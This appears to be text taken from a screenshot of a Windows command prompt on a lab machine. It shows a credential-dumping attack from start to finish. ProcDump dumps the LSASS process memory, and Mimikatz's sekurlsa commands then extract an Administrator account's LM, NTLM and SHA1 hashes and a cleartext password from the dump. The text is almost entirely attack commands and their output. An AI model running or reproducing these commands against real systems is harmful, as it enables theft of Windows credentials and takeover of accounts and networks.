 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[10:39:34] Dump 1 initiated: c:\windows\temp\lsass.dmp
[10:39:35] Dump 1 writing: Estimated dump file size is 38 MB.
[10:39:36] Dump 1 complete: 38 MB written in 2.1 seconds
[10:39:36] Dump count reached.
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN08-WEB$
Domain : HACK
Logon Server : (null)
Logon Time : 2019/10/10 13:14:35
SID : S-1-5-20
msv :
mimikatz 2.1.1 x64 (oe.eo)
Authentication Id : 0 ; 393025 (00000000:0005ff41)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WIN08-WEB
Logon Server : WIN08-WEB
Logon Time : 2019/10/10 13:15:20
SID : S-1-5-21-4190598855-447067332-2349087210-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN08-WEB
* LM : 906c29768374bec91ab027a4bbc81d4d
* NTLM : f087fe7c6c41506c1b82ec06af33c8f0
* SHA1 : 03c966c3c947b3f0476e0bc385c6fd70f9d88bbb
tspkg :
* Username : Administrator
* Domain : WIN08-WEB
* Password : web2008***
wdigest :
* Username : Administrator
* Domain : WIN08-WEB
* Password : web2008***
kerberos :
* Username : Administrator
* Domain : WIN08-WEB